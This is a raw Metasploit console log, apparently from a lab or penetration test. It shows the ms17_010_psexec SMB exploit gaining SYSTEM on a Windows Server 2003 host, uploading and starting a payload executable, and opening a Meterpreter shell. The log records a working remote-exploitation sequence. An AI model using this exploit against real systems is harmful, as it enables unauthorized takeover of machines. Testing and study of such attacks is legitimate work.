 msf5 exploit(windows/smb/ms17_010_psexec) > run
[*] 192.168.52.141:445 - Target OS: Windows Server 2003 3790
[*] 192.168.52.141:445 - Filling barrel with fish... done
[*] 192.168.52.141:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.52.141:445 -        [*] Preparing dynamite...
[*] 192.168.52.141:445 -                Trying stick 1 (x64)...Miss
[*] 192.168.52.141:445 -                [*] Trying stick 2 (x86)...Boom!
[*] 192.168.52.141:445 -        [+] Successfully Leaked Transaction!
[*] 192.168.52.141:445 -        [+] Successfully caught Fish-in-a-barrel
[*] 192.168.52.141:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.52.141:445 - Reading from CONNECTION struct at: 0x8d31bd60
[*] 192.168.52.141:445 - Built a write-what-where primitive...
[+] 192.168.52.141:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.52.141:445 - Selecting native target
[*] 192.168.52.141:445 - Uploading payload... NgZxwZIx.exe
[*] 192.168.52.141:445 - Created \NgZxwZIx.exe...
[+] 192.168.52.141:445 - Service started successfully...
[*] 192.168.52.141:445 - Deleting \NgZxwZIx.exe...
[*] Started bind TCP handler against 192.168.52.141:4444
[*] Sending stage (179779 bytes) to 192.168.52.141
[*] Meterpreter session 1 opened (172.29.151.195:39353 -> 192.168.3.90:22239) at 2021-03-01 16:20:11 +0800
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > shell whoami
Process 3228 created.
Channel 1 created.
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\WINDOWS\system32>